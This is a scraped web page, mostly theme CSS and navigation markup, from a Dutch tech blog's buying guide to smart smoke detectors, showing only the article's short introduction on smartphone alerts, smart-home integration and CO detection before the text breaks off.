!important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-ham-wrap.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);min-height: 200px;overflow-y: scroll;top: 49px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color: rgb(255,255,255);max-height: 0px;overflow: hidden;position: absolute;transition: max-height 0.3s;z-index: 9999;top: 50px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);min-height: 200px;overflow-y: scroll;top: 49px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > a{padding: 12px 15px;display: block;background-color: rgb(255,255,255);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul{display: block !important;position: static !important;border: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a::after{display: none !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a{border-radius: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > a{padding-left: 30px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width: 6px;background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius: 10px;background-color: rgb(204,204,204);}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}@media only screen and (min-width: 774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul{left: -100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul li{text-align: right;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_38 .thrive-symbol-shortcode{padding: 20px !important;}.thrv_symbol_38 [data-css="tve-u-16ea7c39a49"]{padding: 0px !important;}.thrv_symbol_38 [data-css="tve-u-16ea7c3a0d2"]{margin: 0px !important;}.thrv_symbol_38 [data-css="tve-u-16ea7c3eb7e"]{width: 200px !important;margin: 0px !important;}.thrv_symbol_38 [data-css="tve-u-16ea7c45621"]{float: right;z-index: 3;position: relative;margin: 0px !important;}.thrv_symbol_38 [data-css="tve-u-16ea7c4c6db"]::after{clear: both;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e li li:not(.tcb-excluded-from-group-item){--tcb-applied-color:rgb(255,255,255);color: rgb(255,255,255) !important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e ul:not(.tcb-excluded-from-group-item){background-color: rgb(73,73,73) !important;border: 1px solid rgb(180,180,180) !important;}:not(#tve) .thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e li li:not(.tcb-excluded-from-group-item):hover{background-color: rgb(45,45,45) !important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e li li:not(.tcb-excluded-from-group-item).tve-state-active{background-color: rgb(45,45,45) !important;}:not(#tve) .thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item){font-weight: var(--g-bold-weight,bold)!important;}.thrv_symbol_38 [data-css="tve-u-16ea7c39a49"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_38 [data-css="tve-u-16ea7d0e68e"]{max-width: 39.9989%;}.thrv_symbol_38 [data-css="tve-u-16ea7d0e6aa"]{max-width: 59.9997%;}:not(#tve) .thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item) > a{font-weight: 700 !important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item) > a{font-family: "Open Sans" !important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item){--g-regular-weight:400;--g-bold-weight:700;}.thrv_symbol_38.tve-default-state .symbol-section-out.tve-default-state{color: rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);--g-regular-weight:400;--g-bold-weight:700;display: block;background-color: rgb(0,0,0) !important;min-height: 1px !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_38 .tve-regular #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgb(0,254,251);color: var(--tve-color,rgb(0,254,251))!important;--tve-applied-color:var$(--tve-color,rgb(0,254,251))!important;}.thrv_symbol_38 .tve-regular #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item){--tve-color:rgb(0,254,251);--tve-applied---tve-color:rgb(0,254,251);}:not(#tve) .thrv_symbol_38 [data-css="tve-u-18c40f21967"] input{border: none;border-radius: 0px;overflow: hidden;color: rgba(0,0,0,0.6);--tcb-applied-color:rgba(0,0,0,0.6);font-size: 12px;}.thrv_symbol_38 [data-css="tve-u-16ea67081c1"]{border-radius: 0px;overflow: hidden;border: 1px solid rgb(20,20,20);padding: 5px !important;}:not(#tve) .thrv_symbol_38 [data-css="tve-u-18c40f21965"] button{border-radius: 0px;overflow: hidden;border-color: rgb(132,132,132);font-size: 16px;letter-spacing: 1px;background-image: none !important;background-color: rgb(20,20,20) !important;padding: 12px !important;}:not(#tve) .thrv_symbol_38 [data-css="tve-u-18c40f21965"]:hover button{background-color: rgb(20,20,20) !important;background-image: linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.thrv_symbol_38 [data-css="tve-u-18c40f21966"]{float: left;z-index: 3;position: relative;top: 0px;margin-right: auto !important;margin-left: auto !important;padding-left: 5px !important;padding-right: 5px !important;}.thrv_symbol_38 [data-css="tve-u-18c40f21967"] input{letter-spacing: 1px;background-color: transparent !important;padding: 12px !important;}:not(#tve) .thrv_symbol_38 [data-css="tve-u-18c40f21967"]:hover input{color: rgb(20,20,20) !important;--tcb-applied-color:rgb(20,20,20)!important;}.thrv_symbol_38 .thrv-search-form#tve-sf-lpu9bt88{max-width: 640px;float: right;z-index: 3;position: relative;--tve-alignment:right;--tve-border-width:0px;border: none;--tve-applied-border:none;--tve-applied-max-width:450px !important;margin-left: auto !important;margin-right: auto !important;padding: 0px !important;background-color: rgb(230,230,230) !important;--background-color:rgb(230,230,230) !important;--tve-applied-background-color:rgb(230,230,230) !important;}.thrv_symbol_38 .thrv-search-form#tve-sf-lpu9bt88 .tcb-sf-close-icon{float: right;z-index: 3;--tve-alignment:right;top: -11px;right: -11px;--tcb-local-color-icon:rgb(0,0,0);--tcb-local-color-var:rgb(0,0,0);--tve-icon-size:7px;font-size: 7px;width: 7px;height: 7px;position: absolute !important;}:not(#tve) .thrv_symbol_38 .thrv-search-form#tve-sf-lpu9bt88 .tcb-sf-close-icon > :first-child{color: rgb(0,0,0);--tve-applied-color:rgb(0,0,0);}:not(#tve) .thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-submit button{line-height: var(--tve-line-height,1.2em);background-color: hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--background-color:hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--tve-applied-background-color:hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;}.thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-submit{--tve-line-height:1.2em;--tve-font-size:12px;}:not(#tve) .thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-submit:hover button{background-color: hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--background-color:hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--tve-applied-background-color:hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;}:not(#tve) .thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-submit.tve-state-hover button{background-color: hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--background-color:hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--tve-applied-background-color:hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;}.thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-input{--tve-border-width:1px;--tve-line-height:1.3em;--tve-font-size:12px;}:not(#tve) .thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-input input{border: 1px solid hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1));--tve-applied-border:1px solid hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1));line-height: var(--tve-line-height,1.3em);}.thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-input input{padding: 13px !important;}:not(#tve) .thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-input:hover input{border: 1px solid hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--tve-applied-border:1px solid hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;}:not(#tve) .thrv_symbol_38 #tve-sf-lpu9bt88 .thrv-sf-input.tve-state-hover input{border: 1px solid hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;--tve-applied-border:1px solid hsla(var(--tcb-main-master-h,1),var(--tcb-main-master-s,0%),var(--tcb-main-master-l,7%),var(--tcb-main-master-a,1))!important;}.thrv_symbol_38 #tve-sf-overlay-lpu9bt88 .tcb-sf-close-icon{float: right;z-index: 3;--tve-alignment:right;top: -11px;right: -11px;--tcb-local-color-icon:rgb(0,0,0);--tcb-local-color-var:rgb(0,0,0);--tve-icon-size:7px;font-size: 7px;width: 7px;height: 7px;position: absolute !important;}:not(#tve) .thrv_symbol_38 #tve-sf-overlay-lpu9bt88 .tcb-sf-close-icon > :first-child{color: rgb(0,0,0);--tve-applied-color:rgb(0,0,0);}.thrv_symbol_38 [data-css="tve-u-18c40f25b06"]::after{clear: both;}.thrv_symbol_38 :not(#tve) #tve-sf-lpu9bt88 .thrv-sf-input input{font-size: var(--tve-font-size,12px);}.thrv_symbol_38 :not(#tve) #tve-sf-lpu9bt88 .thrv-sf-submit button{font-size: var(--tve-font-size,12px);background-color: rgb(23,134,249) !important;--background-color:rgb(23,134,249) !important;--tve-applied-background-color:rgb(23,134,249) !important;}}@media (max-width: 1023px){.thrv_symbol_38 [data-css="tve-u-16ea7c3eb7e"]{width: 190px;}:not(#tve) .thrv_symbol_38 [data-css="tve-u-16ea7c45621"] .tcb-icon-open{color: rgb(255,255,255);}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item){--tcb-applied-color:rgb(45,45,45);color: rgb(45,45,45) !important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e ul:not(.tcb-excluded-from-group-item){background-color: rgb(73,73,73) !important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e li li:not(.tcb-excluded-from-group-item){background-color: transparent !important;}:not(#tve) .thrv_symbol_38 [data-css="tve-u-16ea7c45621"] .tcb-icon-open > :first-child{color: rgb(15,8,236);}:not(#tve) .thrv_symbol_38 [data-css="tve-u-16ea7c45621"] .tve-m-trigger .thrv_icon > svg{color: rgb(255,255,255);}}@media (max-width: 767px){.thrv_symbol_38 [data-css="tve-u-16ea7c39a49"]{flex-wrap: nowrap !important;padding: 0px !important;}.thrv_symbol_38 [data-css="tve-u-16ea7d0e68e"]{max-width: 64.8%;}.thrv_symbol_38 [data-css="tve-u-16ea7d0e6aa"]{max-width: 35.187%;}.thrv_symbol_38 [data-css="tve-u-16ea7c45621"] .tcb-icon-open{font-size: 30px !important;width: 30px !important;height: 30px !important;}:not(#tve) .thrv_symbol_38 [data-css="tve-u-16ea7c45621"] .tcb-icon-open{color: rgb(255,255,255);}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e li li:not(.tcb-excluded-from-group-item){--tcb-applied-color:rgb(255,255,255);color: rgb(255,255,255) !important;}.thrv_symbol_38 [data-css="tve-u-16ea7c3eb7e"]{width: 180px;}.thrv_symbol_38 [data-css="tve-u-18c1bae51e9"]{--tcb-local-color-icon:rgb(255,255,255);--tcb-local-color-var:rgb(255,255,255);}.thrv_symbol_38 :not(#tve) [data-css="tve-u-18c1bae51e9"]{--tve-icon-size:30px;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-10);--tve-applied---tve-color:var$(--tcb-skin-color-10);--tve-font-weight:var(--g-bold-weight,bold);background-color: rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_38 .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-10);color: var(--tve-color,var(--tcb-skin-color-10))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-10))!important;}.thrv_symbol_38 :not(#tve) .thrv_widget_menu #m-16ea7c4561e > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) )!important;}.thrv_symbol_38 [data-css="tve-u-16ea7c45621"] .tve-ham-wrap.tve-m-expanded{background-color: rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;}.thrv_symbol_38 [data-css="tve-u-18c40f21966"]{float: none;margin-left: auto !important;margin-right: auto !important;padding-left: 0px !important;padding-right: 0px !important;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:1078;" data-css="tve-u-16ea7c3a0d2"><div class="tcb-flex-row v-2 tcb-mobile-no-wrap m-edit tcb-resized tcb--cols--2" style="" data-css="tve-u-16ea7c39a49"><div class="tcb-flex-col c-33" data-css="tve-u-16ea7d0e68e" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper" href="https://www.kiezenvoortechnologie.nl" data-css="tve-u-16ea7c3eb7e" data-img-style="width: 100%;" class=""><picture><source srcset="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-1-1-300x300.png 300w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-1-1-150x150.png 150w, https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-1-1.png 500w" media="(min-width:1024px)"></source><img src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/11/Modern-Creative-Technology-Logo-1-1.png" height="500" width="500" alt="KiezenVoorTechnologie.nl" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" style="" data-css="tve-u-16ea7d0e6aa"><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-18c40f25b06"><div id="tve-sf-lpu9bt88" class="thrv_wrapper thrv-search-form overlay-icon" data-css="tve-u-16ea67081c1" data-tcb-events="" data-ct-name="Search 01" data-ct="search_form-55863" data-list="" data-display-d="none" data-position-d="left" data-editor-preview="1"><form class="tve-prevent-content-edit" role="search" method="get" action="https://www.kiezenvoortechnologie.nl">
	<div class="thrv-sf-submit" data-button-layout="icon" data-css="tve-u-18c40f21965">
		<button type="submit">
				<span class="tcb-sf-button-icon">
					<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-18c40f21966"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-search-light" data-name=""> <path d="M508.5 481.6l-129-129c-2.3-2.3-5.3-3.5-8.5-3.5h-10.3C395 312 416 262.5 416 208 416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c54.5 0 104-21 141.1-55.2V371c0 3.2 1.3 6.2 3.5 8.5l129 129c4.7 4.7 12.3 4.7 17 0l9.9-9.9c4.7-4.7 4.7-12.3 0-17zM208 384c-97.3 0-176-78.7-176-176S110.7 32 208 32s176 78.7 176 176-78.7 176-176 176z"></path> </svg></span>
				</span>
			<span class="tve_btn_txt">Search</span>
		</button>
	</div>
	<div class="thrv-sf-input thrv-sf-input-hide" data-css="tve-u-18c40f21967">
		<input type="search" placeholder="Zoeken..." name="s" value=""/>
	</div>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="post" data-label="Post"/>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="page" data-label="Page"/>
	</form></div></div><div class="tcb-clear" data-css="tve-u-16ea7c4c6db"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-16ea7c45621" style="" data-dropdown-position-m="center"><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open tcb-local-vars-root" data-css="tve-u-18c1bae51e9" style=""><svg class="tcb-icon tcb-local-vars-root" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"></path></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"></path></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"></path></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <div class="tve-ham-wrap"><ul id="m-16ea7c4561e" class="tve_w_menu tve_horizontal "><li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2278 lvl-0 c-underline" data-id="2278" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2279 lvl-0 c-underline" data-id="2279" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/blog/"><span class="tve-disabled-text-inner">Categorieën</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
<ul class="sub-menu menu-item-2279-ul">
	<li id="menu-item-3088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3088 lvl-1 c-underline" data-id="3088" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/duurzaamheid/"><span class="tve-disabled-text-inner">Duurzaamheid</span></a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87 lvl-1 c-underline" data-id="87" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/gadgets/"><span class="tve-disabled-text-inner">Gadgets</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 lvl-1 c-underline" data-id="98" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/gaming-casino/"><span class="tve-disabled-text-inner">Gaming &amp; Casino</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86 lvl-1 c-underline" data-id="86" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/beleggen/"><span class="tve-disabled-text-inner">Geld &amp; Beleggen</span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88 lvl-1 c-underline" data-id="88" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/ai-ict/"><span class="tve-disabled-text-inner">A.I. &amp; ICT</span></a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3087 lvl-1 c-underline" data-id="3087" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/publicaties/"><span class="tve-disabled-text-inner">Publicaties</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90 lvl-1 c-underline" data-id="90" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/reviews/"><span class="tve-disabled-text-inner">Reviews</span></a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-995 lvl-1 c-underline" data-id="995" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/koopgidsen/"><span class="tve-disabled-text-inner">Koopgidsen</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-995-ul">
		<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358 lvl-2 c-underline" data-id="1358" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/beste-kooimaaier/"><span class="tve-disabled-text-inner">Beste Kooimaaier</span></a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-994 lvl-2 c-underline" data-id="994" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/beste-mini-drone/"><span class="tve-disabled-text-inner">Beste Mini Drones</span></a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1342 lvl-2 c-underline tve-state-active" data-id="1342" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/" class="tve-state-active"><span class="tve-disabled-text-inner">Beste Slimme Rookmelder</span></a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1196 lvl-2 c-underline" data-id="1196" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/beste-slimme-thermostaat/"><span class="tve-disabled-text-inner">Beste Slimme Thermostaat</span></a></li>
		<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1557 lvl-2 c-underline" data-id="1557" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/beste-webcam-voor-teams/"><span class="tve-disabled-text-inner">Beste Webcam voor Teams</span></a></li>
	</ul>
</li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 lvl-1 c-underline" data-id="89" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/category/overig/"><span class="tve-disabled-text-inner">Overig</span></a></li>
</ul>
</li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764 lvl-0 c-underline" data-id="764" data-item-display-desktop="text" ><a href="https://www.kiezenvoortechnologie.nl/mediakit/"><span class="tve-disabled-text-inner">Mediakit</span></a></li>
</ul></div> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div></div></div></div> </div></header><div id="content">
<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section content-full-width"><div class="section-background"></div><div class="section-content"><ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-18ab232c696"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.kiezenvoortechnologie.nl/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.kiezenvoortechnologie.nl/blog/"><span itemprop="name">Blog</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator"> / </li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">Beste Slimme Rookmelder van 2025</span><meta content="3" itemprop="position"></meta></li></ul><h1 class="tcb-post-title tcb-shortcode thrv_wrapper" data-css="tve-u-16f8964b260"><a href="#" title="Beste Slimme Rookmelder van 2025" data-css="tve-u-16f8964b260">Beste Slimme Rookmelder van 2025</a></h1>
<div class="thrv_wrapper thrv_social_custom thrv_social" data-counts="" data-min_shares="0" data-css="tve-u-16f89bc1a2f" style="">
<div class="tve_social_items tve_social_custom tve_style_3 tve_social_itb"></div>
</div>
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-16f89b682a9"><div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="1227"><div class="thrv_wrapper thrv_text_element">	<p><strong>Slimme rookmelders zijn een geweldige manier om de veiligheid van jouw huis te verbeteren</strong>, omdat ze je huis kunnen beschermen tegen brand terwijl je weg bent en je waarschuwen zodra er gevaar is gedetecteerd. Zo wordt de kans op brand in huis zo klein mogelijk gemaakt. Een slimme rookmelder is anno 2025 een must om in huis te hebbben.</p><p>Met slimme rookmelders kun je eenvoudig de <strong>meldingen</strong> van je rookmelders <strong>beheren via je smartphone</strong> of tablet. Deze slimme apparaten kunnen ook worden geïntegreerd in een slim huis systeem en zo <strong>samenwerken</strong> met andere slimme apparaten om je huis nog veiliger te maken.</p><p>Ook bieden slimme rookmelders extra functies, zoals <strong>CO-detectie</strong>, zodat je op de hoogte wordt gebracht van koolmonoxide lekken in huis. Deze geavanceerde functies kunnen je tijdig waarschuwen, zodat je het probleem kan oplossen voordat het gevaarlijk wordt. Er zijn veel verschillende soorten slimme rookmelders. Hieronder worden de <strong>beste</strong> uitgebreid uitgelicht. Lees snel verder!</p></div><div class="tcb-clear" data-css="tve-u-63fd013e41ae76"><div class="thrv_wrapper tve-toc tve-elem-scroll tcb-local-vars-root tve-toc-expandable tve-toc-collapsed" data-columns="1" data-ct="toc-63139" data-transition="fade" data-headers="h2,h3" data-numbering="bullet_advanced" data-highlight="progressive" data-ct-name="Table of Contents 15" 